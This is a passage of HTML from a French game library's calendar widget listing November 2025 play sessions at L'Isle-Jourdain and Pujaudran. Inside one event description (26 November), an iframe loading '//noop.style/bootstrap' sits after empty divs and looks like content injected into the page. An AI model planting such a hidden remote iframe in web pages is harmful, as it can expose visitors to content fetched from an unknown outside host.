		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8801'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events jeudi jeu future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>20</span><span class='screen-reader-text'>20 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-21' class='mc-events vendredi ven future-day   has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>21</span><span class='screen-reader-text mc-day-date'>21 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-21' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-21' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_21_8808-mini-8808' class='mc-mc_mini_8808 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8808-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8808" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8808'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_21_8808-mini-details-8808' class='details no-image' aria-labelledby='mc_8808-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-21T00:00:00+01:00'>21 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8808'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_21_8815-mini-8815' class='mc-mc_mini_8815 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8815-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8815" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8815'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_21_8815-mini-details-8815' class='details no-image' aria-labelledby='mc_8815-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-21T00:00:00+01:00'>21 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8815'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-22' class='mc-events samedi sam future-day weekend  has-events author18 mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>22</span><span class='screen-reader-text mc-day-date'>22 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-22' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-22' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_22_8831-mini-8831' class='mc-mc_mini_8831 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8831-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8831" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8831'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_22_8831-mini-details-8831' class='details no-image' aria-labelledby='mc_8831-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-22T00:00:00+01:00'>22 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8831'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events dimanche dim future-day weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>23</span><span class='screen-reader-text'>23 novembre 2025</span></span></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>24</span><span class='screen-reader-text'>24 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>25</span><span class='screen-reader-text'>25 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-26' class='mc-events mercredi mer future-day   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>26</span><span class='screen-reader-text mc-day-date'>26 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-26' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-26' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_26_8802-mini-8802' class='mc-mc_mini_8802 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8802-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8802" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8802'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_26_8802-mini-details-8802' class='details no-image' aria-labelledby='mc_8802-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-26T00:00:00+01:00'>26 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8802'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events jeudi jeu future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>27</span><span class='screen-reader-text'>27 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-28' class='mc-events vendredi ven future-day   has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>28</span><span class='screen-reader-text mc-day-date'>28 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(3 évènements)</span></span></button></div><div id='date-2025-11-28' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-28' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_28_8809-mini-8809' class='mc-mc_mini_8809 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8809-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8809" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8809'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_28_8809-mini-details-8809' class='details no-image' aria-labelledby='mc_8809-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-28T00:00:00+01:00'>28 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8809'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_28_8816-mini-8816' class='mc-mc_mini_8816 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8816-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8816" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8816'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_28_8816-mini-details-8816' class='details no-image' aria-labelledby='mc_8816-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-28T00:00:00+01:00'>28 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8816'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_28_8821-mini-8821' class='mc-mc_mini_8821 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-967 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8821-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8821" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8821'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>à partir de 20h30: Soirée Jeux Ados et Adultes</div></h3>
</header><div id='mc_mini_28_8821-mini-details-8821' class='details no-image' aria-labelledby='mc_8821-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>à partir de 20h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-28T00:00:00+01:00'>28 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Réservé aux ados et adultes, à partir de 12 ans.</p>
<div></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: à partir de 20h30: Soirée Jeux Ados et Adultes' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8821'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-29' class='mc-events samedi sam future-day weekend  has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>29</span><span class='screen-reader-text mc-day-date'>29 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-29' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-29' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_29_8827-mini-8827' class='mc-mc_mini_8827 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-968 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8827-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8827" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8827'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>14h-18h: Jeux pour tous</div></h3>
</header><div id='mc_mini_29_8827-mini-details-8827' class='details no-image' aria-labelledby='mc_8827-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>14h-18h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-29T00:00:00+01:00'>29 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 14h-18h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8827'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_29_8832-mini-8832' class='mc-mc_mini_8832 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8832-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8832" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8832'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 